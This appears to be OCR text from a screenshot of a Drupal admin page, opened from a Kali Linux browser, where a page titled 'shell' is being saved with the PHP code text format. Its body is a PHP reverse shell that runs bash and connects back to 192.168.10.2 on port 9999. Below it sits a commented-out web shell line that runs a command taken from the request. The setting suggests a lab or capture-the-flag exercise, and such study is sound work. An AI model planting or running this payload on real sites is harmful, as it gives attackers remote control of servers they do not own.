 192.168.10.13/node/4/edit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page shell
View Edit Delete Revisions
Home » Node » shell
Title *
shell
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.2/9999 0>&1'");
//system($_REQUEST['cmd']);
?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Published
Last saved: 01/09/2025
Author: admin
Create new revision
Revision log message
Briefly describe the chang
MENU SETTINGS
URL ALIAS
AUTHORING INFORM